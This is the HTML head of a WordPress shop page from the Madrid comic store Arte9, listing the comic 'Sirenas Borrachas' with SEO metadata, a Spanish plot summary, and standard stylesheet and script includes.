

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arte9.com/producto/sirenas-borrachas/
body_size: 38883
content:
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://arte9.com/xmlrpc.php">

	
	
	<!-- This site is optimized with the Yoast SEO plugin v18.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>SIRENAS BORRACHAS | Arte9</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://arte9.com/producto/sirenas-borrachas/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="SIRENAS BORRACHAS | Arte9" />
	<meta property="og:description" content="UNA AVENTURA HILARANTE PROTAGONIZADA POR TRES SIRENAS CON GANAS DE MARCHA. Cuando se les acaba el vino rescatado de los restos de un naufragio, tres sirenas algo bebidas, Pearl, Tooth y Eez, tienen la idea de hacerse pasar por humanas, con la ayuda de algo de magia, y colarse en tierra firme para tomarse unas cuantas copas más y divertirse a lo loco en un pueblo de la costa lleno de turistas. Pero las risas se acaban de golpe la mañana siguiente cuando, con una resaca de muerte, el trío descubre que no sabe cómo romper el hechizo y que va a tener que quedarse en tierra al menos durante un tiempo. Y eso implica un montón de cosas, desde enrolar en su aventura a la camarera que acaban de conocer pero que les dejará dormir en su casa, a intentar entender el mundo humano que las rodea e, incluso, procurar encontrar un empleo sin ninguna habilidad demostrable... todo eso sin dejar de buscar una forma de regresar al mar, sea como sea, e intentando aprovechar al máximo su situación con tenacidad y camaradería, sobre todo si es otro el que invita..." />
	<meta property="og:url" content="https://arte9.com/producto/sirenas-borrachas/" />
	<meta property="og:site_name" content="Arte9" />
	<meta property="article:publisher" content="https://www.facebook.com/arte9madrid/" />
	<meta property="article:modified_time" content="2022-05-07T16:04:03+00:00" />
	<meta property="og:image" content="https://arte9.com/wp-content/uploads/2022/05/SirenasBorrachas.jpg" />
	<meta property="og:image:width" content="588" />
	<meta property="og:image:height" content="732" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@arte9_mtg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://arte9.com/#organization","name":"Arte9","url":"https://arte9.com/","sameAs":["https://www.facebook.com/arte9madrid/","https://www.instagram.com/arte9comics/","https://twitter.com/arte9_mtg"],"logo":{"@type":"ImageObject","@id":"https://arte9.com/#logo","inLanguage":"es","url":"https://arte9.com/wp-content/uploads/2020/03/cropped-Logo-Arte-9-e1542280978824-5.png","contentUrl":"https://arte9.com/wp-content/uploads/2020/03/cropped-Logo-Arte-9-e1542280978824-5.png","width":159,"height":30,"caption":"Arte9"},"image":{"@id":"https://arte9.com/#logo"}},{"@type":"WebSite","@id":"https://arte9.com/#website","url":"https://arte9.com/","name":"Arte9","description":"Francisco Silvela nº21","publisher":{"@id":"https://arte9.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://arte9.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","@id":"https://arte9.com/producto/sirenas-borrachas/#primaryimage","inLanguage":"es","url":"https://arte9.com/wp-content/uploads/2022/05/SirenasBorrachas.jpg","contentUrl":"https://arte9.com/wp-content/uploads/2022/05/SirenasBorrachas.jpg","width":588,"height":732},{"@type":"WebPage","@id":"https://arte9.com/producto/sirenas-borrachas/#webpage","url":"https://arte9.com/producto/sirenas-borrachas/","name":"SIRENAS BORRACHAS | Arte9","isPartOf":{"@id":"https://arte9.com/#website"},"primaryImageOfPage":{"@id":"https://arte9.com/producto/sirenas-borrachas/#primaryimage"},"datePublished":"2022-05-07T16:02:34+00:00","dateModified":"2022-05-07T16:04:03+00:00","breadcrumb":{"@id":"https://arte9.com/producto/sirenas-borrachas/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://arte9.com/producto/sirenas-borrachas/"]}]},{"@type":"BreadcrumbList","@id":"https://arte9.com/producto/sirenas-borrachas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"arte9","item":"https://arte9.com/"},{"@type":"ListItem","position":2,"name":"Tu tienda de Cómics de Madrid","item":"https://arte9.com/"},{"@type":"ListItem","position":3,"name":"Comics","item":"https://arte9.com/categoria-producto/comics-2/"},{"@type":"ListItem","position":4,"name":"SIRENAS BORRACHAS"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Feed" href="https://arte9.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Feed de los comentarios" href="https://arte9.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Arte9 &raquo; iCal Feed" href="https://arte9.com/torneos/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Comentario SIRENAS BORRACHAS del feed" href="https://arte9.com/producto/sirenas-borrachas/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arte9.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='jquery.nice-select-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/nice-select.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-select2-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://arte9.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://arte9.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://arte9.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://arte9.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='cstmsrch_stylesheet-css'  href='https://arte9.com/wp-content/plugins/custom-search-plugin/css/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ct-shortcode-css'  href='https://arte9.com/wp-content/plugins/madara-shortcodes/shortcodes/css/shortcodes.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-google-fonts-css'  href='https://fonts.googleapis.com/css2?family=DM+Sans%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C700&#038;display=swap&#038;ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-single-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts-single.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woo-shipping-display-mode-css'  href='https://arte9.com/wp-content/plugins/woo-shipping-display-mode/public/css/woo-shipping-display-mode-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.3.0' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.3.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='megamenu-css'  href='https://arte9.com/wp-content/uploads/maxmegamenu/style.css?ver=65cbca' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://arte9.com/wp-includes/css/dashicons.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://arte9.com/wp-content/themes/madara/app/lib/fontawesome/web-fonts-with-css/css/all.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://arte9.com/wp-content/themes/madara/css/bootstrap.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://arte9.com/wp-content/themes/madara/js/slick/slick.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css'  href='https://arte9.com/wp-content/themes/madara/js/slick/slick-theme.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='madara-css-child-css'  href='https://arte9.com/wp-content/themes/madara/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css'  href='https://arte9.com/wp-content/themes/madara/css/fonts/ionicons/css/ionicons.min.css?ver=4.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='madara-icons-css'  href='https://arte9.com/wp-content/themes/madara/css/fonts/ct-icon/ct-icon.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='loaders-css'  href='https://arte9.com/wp-content/themes/madara/css/loaders.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='madara-css-css'  href='https://arte9.com/wp-content/themes/madara-child/style.css?ver=5.6.16' type='text/css' media='all' />
<style id='madara-css-inline-css' type='text/css'>
:root{ --madara-main-color: #eb3349; }
			#pageloader.spinners{
				position:fixed;
				top:0;
				left:0;
				width:100%;
				height:100%;
				z-index:99999;
				background:#222
			}
		
			p.madara-unyson{
				color: #FF0000;
			}
		
			.table.table-hover.list-bookmark tr:last-child td{
				text-align: center;
			}
		#adminmenu .wp-submenu li.current { display: none !important;}.show_tgmpa_version{ float: right; padding: 0em 1.5em 0.5em 0; }.tgmpa > h2{ font-size: 23px; font-weight: 400; line-height: 29px; margin: 0; padding: 9px 15px 4px 0;}.update-php{ width: 100%; height: 98%; min-height: 850px; padding-top: 1px; }.c-blog-post .entry-content .entry-content_wrap .read-container img.alignleft { margin: 10px 30px 10px 0 !important; } .c-blog-post .entry-content .entry-content_wrap .read-container img.alignright { margin: 10px 0px 10px 30px !important; } .read-container i.fas.fa-spinner.fa-spin{ font-size: 31px; color: #888; }.c-blog-post .entry-content .entry-content_wrap .read-container img{ cursor : pointer; }.choose-avatar .loading-overlay {
			position: absolute;
			top: 0;
			left: 0;
			right: 0;
			bottom: 0;
			background-color: rgba(255, 255, 255, 0.72);
			z-index: 1;
			display: none;
		}

		.choose-avatar .loading-overlay i.fas.fa-spinner {
			font-size: 40px;
			color: #ec3348;
		}

		.choose-avatar .loading-overlay .loading-icon {
			position: absolute;
			top: 50%;
			left: 50%;
			transform: translate(-50%,-50%);
		}

		.choose-avatar.uploading .loading-overlay {
			display: block;
		}.site-header .c-sub-header-nav .entry-header {
			display: none;
			margin-bottom: 15px;
		}

		.site-header .c-sub-header-nav.sticky .entry-header {
			display: block;
		}

		.site-header .c-sub-header-nav.hide-sticky-menu.sticky .c-sub-nav_wrap{
			display:none;
		}
		.site-header .c-sub-header-nav.hide-sticky-menu .entry-header{
			margin-top:15px;
		}
		@media (max-width: 480px) {.c-blog-post .entry-content .entry-content_wrap .reading-content{margin-left:-15px;margin-right:-15px}}
</style>
<link rel='stylesheet' id='wc_gdpr_settings_styles-css'  href='https://arte9.com/wp-content/plugins/gdpr-settings-for-wc/css/styles.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css'  href='https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=4.8.7' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
				 	font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#f00;border-color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#f00;border:1px solid #f00}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #f00;-moz-box-shadow:0 0 1px 3px #f00;box-shadow:0 0 1px 3px #f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#f00}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var SS_DATA = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/date.format.min.js?ver=1.2.3' id='date.format-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/jquery.nicescroll.min.js?ver=3.7.6' id='jquery.nicescroll-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/jquery.nice-select.min.js?ver=1.1.0' id='jquery.nice-select-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js?ver=6.5.1' id='mec-general-calendar-script-js'></script>
<script type='text/javascript' id='mec-frontend-script-js-extra'>
/* <![CDATA[ */
var mecdata = {"day":"DAY","days":"DAY","hour":"HRS","hours":"HRS","minute":"MIN","minutes":"MIN","second":"SEC","seconds":"SEC","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","fes_nonce":"a08ef106a5","current_year":"2026","current_month":"01","datepicker_format":"dd-mm-yy&d-m-Y","enableSingleFluent":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=6.5.1' id='mec-frontend-script-js'></script>
